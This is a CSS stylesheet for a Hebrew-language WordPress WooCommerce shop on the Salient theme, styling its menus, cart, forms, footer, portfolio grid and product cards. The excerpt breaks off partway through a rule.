.mobile-posts .vc-post-styling .slick-prev::before, .mobile-posts .vc-post-styling .slick-next::after {
	background: none !important;
	padding: 3px 10px !important;
	opacity: 1 !important;
	color: #0b27f4 !important;
	font-size: 26px;
	vertical-align: middle;
}
.mobile-posts .slick-slider .slick-arrow {
	border: 0px !important;
	background: none !important;
	font-size: 18px;
	color: #0b27f4;
	font-weight: 600;
	width: auto;
	font-family: "Miriam Libre";
	height: 16px;
	line-height: 16px;
}
.mobile-posts .vc-post-styling .slick-next {
	right: calc(50% - 150px) !important;
	left: unset;
}
.mobile-posts .vc-post-styling .slick-prev {
	left: calc(50% - 150px) !important;
	right: unset;
	border-right: 2px solid #0b27f4 !important;
	border-radius: 0 !important;
	padding-right: 10px;
}
body.material nav  .cart-menu i.icon-salient-cart, body.material a#mobile-cart-link i.icon-salient-cart{
	font-family: FontAwesome !important;
	font-weight: normal;
	font-style: normal;
}
body.material nav .cart-menu .icon-salient-cart::before, body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 18px;
}
 body.material a#mobile-cart-link i.icon-salient-cart::before {
	content: "\f290";
	font-size: 24px;
	color: gray;
}
body.material a#mobile-cart-link:hover i.icon-salient-cart::before {
	color: #ffdc73;
}
#header-outer #mobile-cart-link .cart-wrap {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	right: -5px;
	color: #fff;
}
#header-outer #mobile-cart-link .cart-wrap span {
	border-radius: 50%;
	height: 17px;
	width: 17px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	display: block;
	visibility: hidden;
}
#header-outer #mobile-cart-link .cart-wrap span {
	background-color: #ffdc73 !important;
	visibility: visible !important;
	color: #000;
}
#header-outer a.cart-contents .cart-wrap span {
	background-color: #ffdc73 !important;
	color: #1d1e1c;
	visibility: visible !important;
	line-height: 20px !important;
	width: 20px !important;
	height: 20px !important;
	font-size: 14px !important;
	font-weight: normal !important;
}
#mobile-menu .secondary-header-items {
	display: none;
}
.related-upsell-carousel.nectar-woo-flickity section > h2 {
	display: block;
}
body.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
	text-align: center;
}
body  #page-header-bg .span_6 {
  top: 50% !important;
  transform: translateY(-50%) !important;
}
body.home #page-header-wrap {
	display: none !important;
}
.container-wrap {
	padding-bottom: 80px !important;
}
body.home .container-wrap {
	padding-bottom: 0 !important;
}
.simple-slideout-menu-panel .slideout-menu > ul {
	display: none;
}
header#top nav ul.buttons.sf-menu {
	margin-right: 0 !important;
}
/**header social widget**/
.banner-social {
	display: none;
	position:relative;
}
.banner-social .social-cont {
	position: absolute;
	z-index: 999;
	top: 80px;
	right: 70px;
	direction: ltr;
	width:155px;
}
body.single-product .banner-social {
	display: block;
}
.banner-social .nectar_icon i.fa{
    font-size: 26px; 
    line-height: 26px; 
    height: 26px; 
    width: 26px;
    line-height: 36px;
}
body.single-post .banner-social, body.attachment .banner-social {
  display: block;

}
body.single-post .banner-social .social-cont {
  top: 160px;
  right: 52px;
}
body.woocommerce-cart .banner-social {
	display: block;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	top: 230px;
}
body.woocommerce-cart .container.main-content , body.woocommerce-checkout .container.main-content {
	margin-top: 50px;
}
/**end header social widget***/
#page-header-bg > div.page-header-overlay-color:first-child, body.single-post #nectar-page-header-p-wrap {
	background-image: url('https://www.vastu.co.il/wp-content/uploads/2023/05/bg-page-title.jpg');
	background-position: center bottom;
	background-color: transparent !important;
	background-repeat: no-repeat;
	background-size: cover;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	margin-left: unset;
}
body.single-post #nectar-page-header-p-wrap .page-header-bg-image{
    display:none !important;
}
.main-content a {
	font-weight: 600;
}
.home-slider-row .swiper-container {
  background-color: transparent !important;
}
.swiper-slide.home-slider {
  background-color: transparent !important;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 40px;
    height: 40px;
    text-align: center;
}

#sidebar .home-content-social .nectar_icon {
    line-height: 40px;
    height: 34px;
    width: 34px;
}

.home-content-social .nectar_icon_wrap .nectar_icon i::before{
    font-size:20px;
}
.blue_text, .blue_text a {
	color: #34489d;
}
.blue_text {
	/*! color: #011bce; */
	font-size: 18px;
		font-weight: 600;

}
.vastu_featured_products .nectar-fancy-box .text {
	position: absolute;
	bottom: 15px;
	z-index: 99;
	width: 100%;
	padding: 0 !important;
	text-align: center;
}
/*.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
	padding-bottom: calc((8 / 4) * 100%) !important;
}
.h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((2 / 4) * 100%);
}*/
.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-1-1 .box-bg {
  padding-bottom: calc((8.3 / 10) * 100%);
}

.vastu_featured_products .nectar-fancy-box[data-style="image_above_text_underline"].aspect-4-5 .box-bg {
  padding-bottom: calc((16.6 / 10) * 100%) !important;
}
.vastu_featured_products .h_product_twocol .nectar-fancy-box:nth-child(3) .image-wrap .box-bg {
  padding-bottom: calc((10 / 24.1) * 100%);
}
.vastu_featured_products .nectar-fancy-box .text h3 {
  color: #404040;
  font-size: 19px;
  font-weight: 700;
}

.vastu_featured_products .nectar-fancy-box .text h3::after {
	background-color: #000;
	bottom: 0px;
	content: "";
	display: block;
	height: 5px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	width: 45px;
}
.vastu_featured_products .nectar-fancy-box.nectar-underline h3 {
	background: none;
}

.h_product_twocol .nectar-fancy-box:nth-child(3) {
	direction: rtl;
	overflow: visible;
	width: 200%;
	margin-left: -100%;
}
.catalog_sec .wpb_column.column_position_relative > .vc_column-inner {
	/*! background-size: cover; */
	/*! background-repeat: no-repeat; */
	/*! background-position: center center; */
	min-height: 64em;
	position: relative;
}
.center_sec.catlog_sec_main {
	background: rgba(23,23,23,.5);
	width: 80%;
	max-width: 600px;
	text-align: center;
	padding: 73px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto !important;
	max-height: 380px;
}
.center_sec.catlog_sec_main h2 {
	font-size: 80px;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.2;
}
.center_sec.catlog_sec_main h2 a:hover{
    color:#ffdc73;
}
.center_sec.catlog_sec_main h2 a{
    color: #fff;
    font-weight: 700;
}

.center_sec.catlog_sec_main .cat_sub_h {
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	max-width: 280px;
	margin-left: auto;
	margin-right: auto;
}
.center_sec.catlog_sec_main .cat_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 15px;
	margin-bottom: 15px;
	font-weight: 400;
}
.new_sale_sec .newsale_bg_sec {
	background-repeat: no-repeat;
	background-size: 99%;
	background-repeat: no-repeat;
	background-position: center center;
	padding: 1px;
}
.newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 288px;
	margin: 25% auto !important;
	text-align: center;
	padding: 6%;
}
.newsale_main h2 {
	font-size: 80px;
	color: #fff;
	font-family: miriam libre;
	margin-top: 0;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 80px;
}
.newsale_main .newsale_sub_h {
	border-top: 2px solid #fff;
	border-bottom: 2px solid #fff;
	max-width: 115px;
	margin-left: auto;
	margin-right: auto;
}
.newsale_main .newsale_sub_h h3 {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	margin-top: 10px;
	margin-bottom: 10px;
}
.newsale_main .newsale_sub_h h3 a:hover{
    color:#ffdc73;
}
.newsale_main .newsale_sub_h h3 a{
  color: #fff;
}
.new_sale_sec .blue_text a:hover{
    color:#ffdc73;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	position: relative;
	min-height: 48em;
}
.home_cont_form {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 584px;
	text-align: center;
	padding: 70px;
	min-height: 365px;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	max-height: 370px;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #fff;
	font-size: 26px;
	line-height: 26px;
	margin-bottom: 28px;
	margin-top: 0;
}
.home_cont_form {
	text-align: center;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .cbox::after {
	content: "";
	display: block;
	clear: both;
}
input[type="text"], input[type="search"], input[type="email"], input[type="url"], input[type="password"], input[type="tel"], textarea, select {
	padding: 0 15px;
	color: #878787;
	height: 42px;
	line-height: 1;
	background-color: #f5f5f5;
	border: none;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background-color: transparent;
	border: 4px solid #fff;
	float: left;
	height: 38px;
	padding: 0 36px !important;
	color: #fff !important;
	width: auto !important;
	border-radius: 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	color: #000 !important;
	font-size: 18px;
	font-weight: 900;
	margin-bottom: 10px;
	width: 100%;
	border-radius: 0;
}
body.home .wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}
body.home .accept_box {
  float: right;
}
.home_cont_form {
	text-align: center;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	display: inline-block !important;
	color: #fff;
	vertical-align: middle !important;
	width: auto !important;
	margin: 0 0 0 12px !important;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit:hover {
	background-color: #000;
	border: 4px solid #000;
	color: #fff !important;
	    -ms-transform: translateY(0px);
transform: translateY(0px);
-webkit-transform: translateY(0px);
}
.wpcf7-not-valid-tip {
	color: #dc3232 !important;
	font-size: 1em !important;
	font-weight: 400;
	display: block;
	direction: rtl;
	background: transparent;
	float: right;
}
/***Search***/
.small-nav #logo img {
  height: 65px !important;
}
.small-nav #logo {
  padding-top: 5px;
  padding-bottom: 5px;
}
#topbar-widget-area {
	float: left;
	line-height: 50px;
	color: #fff;
	font-size: 16px;
}
body.material #header-secondary-outer .nectar-center-text {
	position: unset;
	width: auto;
	float: left;
	-webkit-transform: unset;
	transform: unset;
	line-height: 50px;
	text-align: left;
	padding: 0 !important;
	margin-left: 14px;
    margin-right: 14px;
}
body #header-secondary-outer nav > ul > li > a {
	font-size: 16px !important;
}
body.material #header-secondary-outer nav > .sf-menu {
	padding: 15px 20px 8px 0;
}
.top-bar-search {
  float: right;
  line-height:50px;
}
#header-outer .vastu_top_search {
  display: inline-block;
  vertical-align: middle;
}
.search-form {
  position: relative;
}
#header-outer .search-form input[type="text"] {
  padding-left: 45px;
  padding-right: 15px;
  color: #333;
  height: 26px;
  background: #f6f6f6;
  width: 252px;
  border-radius:0;
}
#header-outer .search-form button[type="submit"] {
  color: #000;
  left: 0;
  right: auto;
}
#header-outer .search-form button[type="submit"] {
	position: absolute;
	/*! right: 0; */
	top: 0;
	border: none;
	padding: 0;
	height: 45px;
	width: 45px;
	background-color: transparent !important;
	color: #000;
	font-size: 14px;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
#header-outer .fa.fa-search {
	display: inline-block;
	top: 0;
}
#header-outer .search-form button[type="submit"] i {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
/***End Search***/
/**mega menu**/
#top nav > ul > .megamenu.category-megamenu ul > li {
  display: inline-flex;
  width: 196px !important;
  max-width: unset;
  column-gap: 0;
  -webkit-gap: 0;
  -moz-gap: 0;
  text-align: right;
  border-top: 1px solid #dddcdc;
  padding: 0;
  border-left: none !important;
}
#header-outer nav > ul > .megamenu.category-megamenu .sub-menu {
  padding: 0 12px 12px;
  text-align: center;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer {
	width: 150px;
	height: 75px;
	margin-top: 5px;
	margin-bottom: 5px;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .image-layer {
	background-size: contain;
	background-repeat: no-repeat;
}
#top nav > ul > .megamenu.category-megamenu ul > li .image-layer-outer .color-overlay {
	display: none;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a > .nectar-ext-menu-item.style-img-above-text {
	flex-direction: unset;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content {
	margin-right: 12px;
    font-size: 15px;
    text-align: right;
}
#top nav > ul > .megamenu.category-megamenu ul > li .inner-content .menu-title-text {
    display: block;
    width: 60%;
    line-height: 1.2;
}
#header-outer nav > ul > .megamenu.category-megamenu ul > li:last-child {
	padding-right: 0;
}
#top nav > ul > .megamenu.category-megamenu ul > li > a {
	padding: 0 !important;
}
#top nav > ul > .megamenu.category-megamenu .sub-menu {
	width: 1024px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	/*height: calc(100vh - 130px);
	overflow: auto;*/
}
#top .megamenu.category-megamenu .sub-menu > li.mega-menu-heading {
  width: 100% !important;
  float: right;
  height: 40px;
  margin-bottom: 5px;
  max-width: 100%;
  line-height: 40px;
  margin-top: 5px;
  border-top: none;
}
.mega-menu-heading h2 {
  font-size: 20px;
  color: #ffdc73;
}
#top nav ul.sf-menu li.menu-item-has-children > a::after {
	content: "\e60a";
	font-family: icomoon !important;
	margin-right: 3px;
}
@media (max-width: 1200px) and (min-width: 992px) {
    #top nav > ul > .megamenu.category-megamenu .sub-menu {
        width: 824px;
    }
}
/**end mega menu**/
/***Breadcrumbs***/
.breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
}
.breadcrumbs-over-image #breadcrumbs > span >span {
  padding: 9px 20px;
  display: inline-block;
  color: #333 !important;
}
.container-wrap #breadcrumbs {
	display: none;
}
.woocommerce-breadcrumb {
  display: inline-block;
  box-shadow: 1px 1px 12px 8px rgba(0,0,0,.3) !important;
  background: #fff;
  padding-left: 10px !important;
  padding-right: 10px !important;
  line-height:45px;
}
.woocommerce-breadcrumb span, .woocommerce-breadcrumb span a {
  padding: 9px 10px;
  color: #333 !important;
  opacity: 1 !important;
}
.nectar-shop-header .woocommerce-breadcrumb {
	display: none;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb a:hover {
	background-image: none !important;
}
body .woocommerce-breadcrumb .fa.fa-angle-right:before {
 content:"\e608";
}
/*#ajax-content-wrap > #breadcrumbs {
	position: absolute;
	z-index: 999;
	background: #fff;
	top: 160px !important;
	width: auto;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	padding: 5px;
	height: 42px;
}*/

/***End breadcrumbs***/
/***contact page**/
.contact-waze-column .icon-title {
	font-size: 18px;
	font-weight: 700;
}
.contact-waze-column .iwithtext .iwt-text {
	padding-right: 50px;
}
.contact-waze-column .contact-icon-description {
	padding-right: 50px;
}
.contact-box {
  padding-right: 25px;
}

.contact-waze-column .iwithtext {
  margin-bottom: 0;
}
.contact-form-column form.wpcf7-form label {
  color: #3f3f3f;
  font-weight: 700;
}
.contact-form-column form.wpcf7-form input, .contact-form-column form.wpcf7-form textarea {
	width: 97%;
	background: 0 0 !important;
	border: 1px solid #3f3f3f;
	color: #878787;
	border-radius: 0;
	margin-bottom: 5px; 
}
.contact-form-column form.wpcf7-form label + br {
	display: none;
}
.contact-form-column form.wpcf7-form .wpcf7-form-control-wrap.agree {
	display: flex;
	align-items: center;
	width: 300px;
	min-width: 300px;
	margin-bottom: 20px;
}
.contact-form-column form.wpcf7-form  input[type="submit"], .contact-form-column form.wpcf7-form  input[type="checkbox"] {
	width: auto;
}
.contact-form-column form.wpcf7-form textarea {
	height: auto;
	padding-top: 15px;
}
.contact-form-column form.wpcf7-form .wpcf7-list-item-label {
	color: gray !important;
}
.contact-form-column form.wpcf7-form input[type="submit"] {
	background: #3f3f3f !important;
	width:97%;
	color:#ffffff;
	border-radius:0px !important;
}
.contact-form-column form.wpcf7-form  input[type="submit"]:hover {
	background: #0c0c0c !important; 
}
.contact-form-column form.wpcf7-form .wpcf7-not-valid-tip {
	width: 97%;
	display: block;
	float: none;
	box-shadow: none;
}
.contact-page-header .nectar_icon_wrap {
	margin-bottom: 0 !important;
}
.wpcf7-response-output {
	direction: rtl;
}
a:hover {
	color: #ffdc73;
}
/***end contact page***/

/****footer bar****/
.hours-footer-bar {
  background: #000;
  color: #fff;
  padding: 20px 0;
  margin-top: 5px;
}
.footer_bar {
  margin: 0;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
 .footer_bar li {
  border-left: 4px solid #f0f0f0;
  border-right: 4px solid #f0f0f0;
  color: #fff;
  display: inline-block;
  float: left;
  height: 57px;
  padding: 0 17px;
}
.footer_bar li {
  position: relative;
}
.footer_bar > li:last-child {
  margin-left: -4px;
}
 .foo_hours {
  font-size: 36px;
  line-height: 43.2px;
}
.footer_bar a {
	color: #fff;
}
.footer_bar a:hover {
	color: #ffdc73;
}

/****end footer bar****/
/***footer***/
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
  padding-left: 27px;
  padding-right: 27px;
  float: right;
  text-align: right;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu li {
	margin: 0;
	width: 100%;
	text-align: right;
	padding:0 !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu ul > li:first-child {
	font-size: 20px;
	font-weight: 700;
	border-bottom: 1px dashed #858587 !important;
	padding-bottom: 5px !important;
}
#footer-outer a:not(.nectar-button):hover, #footer-outer #copyright .copyright a:hover {
	color: #ffdc73 !important;
	opacity:1 !important;
}
#copyright .copyright {
	float: right;
	text-align: right;
	color: #ffff;
	font-size: 15px;
}
#footer-outer .container {
	max-width: 100%;
}
#footer-outer[data-cols="1"] #footer-widgets .container .col {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
	direction: rtl;
}
/***end footer***/
/***portfolio page**/
.vastu-portfolio-grid .nectar-love-wrap, .vastu-portfolio-grid .work-meta p {
  display: none;
}
.vastu-portfolio-grid .work-meta {
  width: 100%;
  min-height: 75px;
  border: 1px solid #eee;
}
.vastu-portfolio-grid .work-meta .title {
	text-align: center;
	margin-top: 20px;
	padding-bottom: 10px;
	line-height: 30px;
		        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.vastu-portfolio-grid .work-item {
  margin-bottom: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
  background: -webkit-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -o-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: -moz-radial-gradient(circle,rgba(0,0,0,0.1),#000000);
  background: radial-gradient(circle,rgba(0,0,0,0.1),#000000);
}
body.rtl .vastu-portfolio-grid .portfolio-items .col .work-item .work-info-bg {
	background-color: transparent !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child::before {
  content: "\f002";
  font-family: FontAwesome;
  height: 20px;
  position: absolute;
  font-size: 20px;
  margin-left: -10px;
    -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
color:#ffdc73;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child {
  display: inline-block;
  font-size: 0 !important;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:last-child {
	width: 100%;
	display: inline-block;
	color: #3f3f3f;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;

}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link{
    background:none;
    padding: 5px;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:hover, body .vastu-portfolio-grid .portfolio-items a:hover h4 {
    color:#ffdc73 !important;
        -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item .default-link:first-child:hover::before  {
  font-size: 36px;
  -webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
  margin-left: -15px;
}
body .vastu-portfolio-grid .work-meta .title::before {
	content: '';
	width: 50px;
	height: 1px;
	background-color: #3f3f3f;
	position: absolute;
	bottom: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	left: 50%;
	background-color: #3f3f3f;
}
body .vastu-portfolio-grid .portfolio-items .col .work-item img {
	width: 100%;
}
/***end portfolio page***/
/***woocommerce***/
 .nectar-shop-header .page-title {
	font-size: 36px !important;
	font-weight: normal;
	text-align: center;
	color: #333;
}
/***end woocommerce***/
/***single portfolio***/
#full_width_portfolio .portfolio-title {
  font-size: 24px;
  font-weight: 700;
  color: #333;
  text-transform: uppercase;
}
#full_width_portfolio .portfolio-info-box h6 {
  color: #3f3f3f;
  font-size: 18px;
  margin-top: 30px;
  font-weight: 700;
}
#full_width_portfolio .portfolio-term-date {
  color: #3f3f3f;
  direction: rtl;
}
#full_width_portfolio .portfolio-term-cat {
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
}
.portfolio-social-profile-wrapper {
  list-style: none;
  list-style-type: none;
}
.portfolio-social-profile-wrapper li {
  list-style: none;
}
.portfolio-social-profile-wrapper li {
  float: right;
  display: inline-block;
  margin: 0 9px;
  width: 40px;
  height: 40px;
  border: 1px solid #eee;
}
.portfolio-social-profile-wrapper li a {
  display: block;
}
.portfolio-social-profile-wrapper li a i {
  line-height: 38px !important;
  width: 40px;
  text-align: center;
  display: inline-block;
  text-rendering: auto;
  color: gray;
}
.portfolio-social-profile-wrapper li a:hover i {
  color: #ffdc73;
}
.breadcrumbs-over-image #breadcrumbs span, .breadcrumbs-over-image #breadcrumbs a {
  font-size: 15px;
  color: #333 !important;
}
.breadcrumbs-over-image {
  text-align: center;
}
/***end single portfolio***/
/***side menu**/
.simple-slideout-menu-panel .slideout-menu {
	display: none;
}
.simple-slideout-menu-panel.right .simple-slideout-menu-close {
	right: 10px;
	top: 10px;
}
body .simple-slideout-menu-panel {
	max-width: 270px !important;
	background: #333 !important;
	color: #fff !important;
position:fixed;
 z-index:9999;
 top:0;
 left:100%;
 bottom:0;
 overflow:hidden;
 padding:25px;
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);
}
body .simple-slideout-menu-panel.open{
     -webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 box-shadow:0 0 10px 0 rgba(0,0,0,.2);
 -webkit-transition:all .5s;
 -o-transition:all .5s;
 transition:all .5s;
  transform:translateX(0);

}
#simple-slideout-menu-panel a.active[data-trigger="simple-slideout"] .dashicons-menu::before,#simple-slideout-menu-panel a[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f335";
	color: #fff;
	font-weight: bold;
	font-size:25px !important;
}
.simsm-shortcode-ui.active[data-trigger="simple-slideout"] .dashicons-menu::before {
	content: "\f333";
	
}
.simsm-shortcode-ui[data-trigger="simple-slideout"] .dashicons-menu::before {
    color:#fff; 
    font-size: 20px !important;
}
.simsm-shortcode-ui[data-trigger="simple-slideout"]:hover .dashicons-menu::before{
    color:#ffdc73;
}
.simple-slideout-menu-panel .side-canvas {
	height: auto;
	margin-top: 5px;
	margin-bottom: 30px;
}
.simple-slideout-menu-panel .side-canvas {
  text-align: center;
}
.simple-slideout-menu-panel .side-canvas img {
  margin-top: 50px;
}

/***end side menu**/
/***woo cate page**/
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
  display: none;
}

.woocommerce-products-header {
	text-align: center;
}
body.tax-product_cat .nectar-shop-header h1 {
  color: #1d1e1c !important;
  font-size: 35px !important;
  margin-top: 15px;
}
body.tax-product_cat .woocommerce-products-header {
	color: #333;
	margin-bottom: 15px;
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce .classic .product-wrap .add_to_cart_button span {
	display: none;
}
ul.products li.product:hover{
    -webkit-box-shadow: 0 2px 15px 0 #dedede;
-moz-box-shadow: 0 2px 15px 0 #dedede;
box-shadow: 0 2px 15px 0 #dedede;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button {
/*	width: 50% !important;*/
	background-color: #fff !important;
	color: #1d1d1b;
	float:right;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button:hover{
color:#ffdc73;    
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
    border-radius:0px !important;   
    
}
.woocommerce ul.products li.product .product-wrap:hover .product-add-to-cart {
  background-color: #fff !important;
  width: 100% !important;
  z-index: 99;
	-webkit-transition: all .2s;
-o-transition: all .2s;
transition: all .2s;
}
.woocommerce .classic .product-wrap .product-add-to-cart {

	display: flex;
	justify-content: center;
	align-items: center;
}
.woocommerce ul.products li.product .product-wrap .product-add-to-cart > a:first-child {
  display: none !important;
}
.woocommerce .classic .product-add-to-cart .nectar_quick_view:hover span {
  opacity: 1;
}
/*.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple{
	text-align:left;
}
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view{
	text-align:right;
}*/
.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.nectar_quick_view .icon-salient-m-eye::before {
	content: "\f002";
  font-family:FontAwesome;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
	margin-top: 25px;
	font-weight: 700;
	color: #3f3f3f;
	padding-bottom: 0px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-transition: all .35s ease;
-o-transition: all .35s ease;
transition: all .35s ease;
}
.woocommerce ul.products li.product .loop-title-link:hover h2 {
	color: #ffdc73;
}
body.woocommerce ul.products li.product .price, body.woocommerce ul.products li.product .price ins, body.woocommerce ul.products li.product .price ins .amount {
	font-size: 19px;
	font-weight: 900;
	color: #1d1e1c !important;
	font-family: Miriam Libre;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 19px;
	color: #1d1e1c !important;
	display: inline;
	font-weight: 900;
	opacity: 1;
}
body.woocommerce ul.products li.product .price {
	padding-left: 10px;
	padding-right: 10px;
}
body.archive.woocommerce.tax-product_cat #ajax-content-wrap .container {
	width: 100%;
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
.nectar-shop-header {
	margin-top: 55px;
	margin-bottom: 25px;
}
/***end woo cate page**/
/**Product hover***/
ul.products li.product .product-hover-sign {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 50%;
  -webkit-transform: translate3d(0,-50%,0);
  transform: translate3d(0,-50%,0);
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index:13;
}
ul.products li.product .product-hover-sign hr:nth-child(1) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(0,0,1);
}
ul.products li.product .product-hover-sign hr {
	border-top: 1px solid #ffdc73;
}
ul.products li.product .product-hover-sign hr {
	top: 50%;
	-webkit-transition: all .35s ease;
	-o-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-transform: translate3d(-50%,-50%,0);
	transform: translate3d(-50%,-50%,0);
	-o-transform-origin: 50%;
	-webkit-transform-origin: 50%;
	-moz-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
	width: 40px;
	opacity: 0;
	margin: 0;
	left: 50%;
	position: absolute;
	border: 0;
	border-top: 1px solid #ffdc73;
	height: 2px;
	z-index: 11;
}
ul.products li.product .product-hover-sign hr:nth-child(2) {
	-moz-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-ms-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	-o-transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
	transform: translate3d(-50%,-50%,0) rotate(0) scale3d(0,0,1);
}

ul.products li.product  .product-wrap > a:hover .product-hover-sign hr:nth-child(1) {
	opacity: 1;
	filter: alpha(opacity=100);
	-moz-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
	-webkit-transform: translate3d(-50%,-50%,0) rotate(90deg) scale3d(1,1,1);
